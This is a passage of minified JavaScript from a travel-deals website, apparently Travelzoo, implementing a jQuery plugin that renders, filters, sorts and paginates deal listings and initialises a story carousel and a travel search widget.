e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var 